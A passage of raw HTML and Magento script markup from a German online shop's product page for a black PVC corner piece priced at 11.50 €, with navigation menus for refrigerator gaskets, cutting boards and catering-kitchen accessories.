 class="level1 nav-1-21 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/dexion.html" ><span>Dexion</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisfink.html" ><span>Eisfink</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisvoigt.html" ><span>Eisvoigt</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eku.html" ><span>EKU</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/emmepi.html" ><span>Emmepi</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/enofrigo.html" ><span>Enofrigo</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/everlasting.html" ><span>Everlasting</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/fagor.html" ><span>Fagor</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/foster.html" ><span>Foster</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/franke.html" ><span>Franke</span></a></li><li  class="level1 nav-1-31 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/frigopol.html" ><span>Frigopol</span></a></li><li  class="level1 nav-1-32 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/friulinox.html" ><span>Friulinox</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gamko.html" ><span>Gamko</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gelart.html" ><span>Gelart</span></a></li><li  class="level1 nav-1-35 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gemm.html" ><span>Gemm</span></a></li><li  class="level1 nav-1-36 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iarp.html" ><span>IARP</span></a></li><li  class="level1 nav-1-37 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iberna.html" ><span>Iberna</span></a></li><li  class="level1 nav-1-38 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/icv.html" ><span>ICV</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ifi.html" ><span>IFI</span></a></li><li  class="level1 nav-1-40 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilka.html" ><span>ILKA</span></a></li><li  class="level1 nav-1-41 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilsa.html" ><span>ILSA</span></a></li><li  class="level1 nav-1-42 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kalte-2000.html" ><span>Kälte 2000</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kuleg.html" ><span>Küleg</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/liebherr.html" ><span>Liebherr</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mareno.html" ><span>Mareno</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mbm.html" ><span>MBM</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/modular.html" ><span>Modular</span></a></li><li  class="level1 nav-1-48 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mondial-elite.html" ><span>Mondial Elite</span></a></li><li  class="level1 nav-1-49 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/nordcap.html" ><span>Nordcap</span></a></li><li  class="level1 nav-1-50 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/polaris.html" ><span>Polaris</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/silko.html" ><span>Silko</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/surfrigo.html" ><span>Surfrigo</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/viessmann.html" ><span>Viessmann</span></a></li><li  class="level1 nav-1-54 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/welfo.html" ><span>Welfo</span></a></li><li  class="level1 nav-1-55 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/whirlpool.html" ><span>Whirlpool</span></a></li><li  class="level1 nav-1-56 category-item last"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/zanussi.html" ><span>Zanussi</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/schneidbretter.html"  class="level-top" ><span>Schneidebretter</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html" ><span>Schneidebretter Konfigurator</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html" ><span>Schneideplatten 1cm</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html" ><span>Schneidebrett Sets Angebote</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html" ><span>Hackblock Kunststoff</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html" ><span>Schneidebrett rund</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html" ><span>Rammschutz-Leisten</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html" ><span>Fundgrube</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html" ><span>Zubehör für Schneidbretter</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor.html"  class="level-top" ><span>Gastro-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html" ><span>Kühlmöbel-Verschlüsse</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html" ><span>Verschlüsse für Kühlmöbel</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html" ><span>Verschlüsse für Kühlräume/-zellen</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html" ><span>Verschlüsse für Heißgeräte</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html" ><span>Kühlmöbel-Scharniere</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html" ><span>Scharniere für Kühlraummöbel</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html" ><span>Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html" ><span>Kühlmöbel-Zubehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html" ><span>Türgriffe</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html" ><span>Stellfüße für Kühlmöbel</span></a></li></ul></li><li  class="level1 nav-3-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html" ><span>Kühlraum-Streifenvorhänge</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"  class="level-top" ><span>Gastroküchen-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html" ><span>Drahtroste / Kühlschrankgitter</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html" ><span>Drahtroste 324x325mm</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html" ><span>Drahtroste 325x354mm</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html" ><span>Drahtroste 325x530mm</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html" ><span>Drahtroste 600x400mm</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html" ><span>Drahtroste 650x530mm</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html" ><span>Drahtroste 800x600mm</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html" ><span>Drahtroste 800x400mm</span></a></li><li  class="level2 nav-4-1-8 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html" ><span>Drahtkörbe, stapelbar</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html" ><span>Regale</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html" ><span>Lebensmittelregal &#039;ECO&#039;</span></a></li><li  class="level2 nav-4-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html" ><span>Weinregale verchromt</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html" ><span>Reinigungsmittel</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html" ><span>Gummi-Bodenbelagsmatten</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.kasa-onlineshop.de/kasa-demo.html"  class="level-top" ><span>KASA - Demo</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
<div class="container"><div class="row"><div class="col-main col-xs-12 col-sm-9"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PVC Eckst\u00fcck "}        }
    }
</script>
<div class="page-title-wrapper product"> 
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">PVC Eckstück </span>	</h1>
	 
</div>
<div class="main"><div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
			<label>Verfügbarkeit:</label>
            <span>Auf Lager</span>
        </div>
    
<div class="product attibute sku">
    <strong class="type">Art.-Nr.</strong>    <span class="value" itemprop="sku">40313</span>
</div>
</div><div class="product-info-main"><div class="product-info-price"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.kasa-onlineshop.de/pvc-eckstuck.html#review-form">
            Seien Sie der Erste, der dieses Produkt bewertet        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="413" data-price-box="product-id-413">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-413"                data-price-amount="11.5"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">11,50 €</span>    </span>
        </span>
</div></div>

<div class="product-add-form">
    <form data-product-sku="40313"
          action="https://www.kasa-onlineshop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3B2Yy1lY2tzdHVjay5odG1s/product/413/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="413" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="413" />
        <input name="form_key" type="hidden" value="Zs8IvAyYDh0XZRv1" />                            <div class="fieldset">
        <div class="field qty">
        <label class="label" for="qty"><span>Menge:</span></label>
        <div class="control">
            <input type="number"
                   name="qty"
                   id="qty"
                   maxlength="12"
                   value="1"
                   title="Menge" class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                   />
        </div>
    </div>
        <div class="actions">
        <button type="submit"
                title="In den Warenkorb"
                class="action primary tocart"
                id="product-addtocart-button">
            <span>In den Warenkorb</span>
        </button>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-413]": {
            "priceBox": {
                "priceConfig":  {"productId":"413","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>

<!-- 2022-06-08 -->
<!-- /app/design/frontend/Sahara/sahara_fashion1/Magento_Catalog/templates/product/view/form.phtml -->
<script>        
require(['jquery'],
function($){

	// $(document).on('keyup keypress', function(e) {
	$('#product_addtocart_form').on('keyup keypress', function(e) {
		var keyCode = e.keyCode || e.which;
		if (keyCode === 13 && !$(e.target).is('textarea')) { 
			console.log('Enter blocked in product_addtocart_form.');
			e.preventDefault();
			return false;
		}
	});

});	
</script><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#" data-post='{"action":"https:\/\/www.kasa-onlineshop.de\/catalog\/product_compare\/add\/","data":{"product":"413","uenc":"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3B2Yy1lY2tzdHVjay5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Hinzufügen zum vergleichen</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
<div class="product attibute overview">
        <span class="value" itemprop="description">schwarz</span>
</div>
</div><div class="product media"><a id="gallery-prev-area" name="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Zum Ende der Bildgalerie springen</span></a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d95c76464a9d4502604047916a387d1b/2/3/2313_cropped.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/2\/3\/2313_cropped.jpg","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/2\/3\/2313_cropped.jpg","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/2\/3\/2313_cropped.jpg","caption":"PVC Eckst\u00fcck ","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":250,"thumbwidth":109,"thumbheight":109,"height":250,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Zum Anfang der Bildgalerie springen</span></a>
</div><a id="gallery-next-area" name="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attibute description">
        <span class="value" >*</span>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Art.-Nr.</th>
                    <td class="col data" data-th="Art.-Nr.">40313</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="Zs8IvAyYDh0XZRv1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.kasa-onlineshop.de\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"euvat\/vatnumber\/validation":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.kasa-onlineshop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.kasa-onlineshop.de\/page_cache\/block\/render\/id\/413\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_413","catalog_product_view_sku_40313"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pvc-eckstuck.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text&#x2F;javascript">var elem5kA6yBmq = document.querySelector('.magenest-popup-action');
if (elem5kA6yBmq) {
elem5kA6yBmq.style.color = '';
elem5kA6yBmq.style.backgroundColor = '';
elem5kA6yBmq.style.right = '50%';
elem5kA6yBmq.style.bottom = '0';
elem5kA6yBmq.style.transform = 'translate(0, -85%)';
elem5kA6yBmq.style.maxWidth = '100vw';
elem5kA6yBmq.style.left = 'unset';
elem5kA6yBmq.style.display = 'none';
elem5kA6yBmq.style.position = 'fixed';
elem5kA6yBmq.style.zIndex = '9';
}</script>
<script>        require(['jquery'],
        function($){
            $(document).ready(function() {
                $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('background-color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('background-color', '');
                });
                 $('.magenest-popup-action').on('mouseout', function() {
                    $(this).css('color', '');
                });
                $('.magenest-popup-action').on('mouseover', function() {
                    $(this).css('color', '');
                });
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.kasa-onlineshop.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"413":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/413\\\/\",\"data\":{\"product\":\"413\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/413\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.kasa-onlineshop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"413\",\"uenc\":\"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3B2Yy1lY2tzdHVjay5odG1s\"}}","required_options":null},"price_info":{"final_price":11.5,"max_price":11.5,"max_regular_price":11.5,"minimal_regular_price":11.5,"special_price":null,"minimal_price":11.5,"regular_price":11.5,"formatted_prices":{"final_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">11,50\u00a0\u20ac<\/span>","max_regular_price":"<span 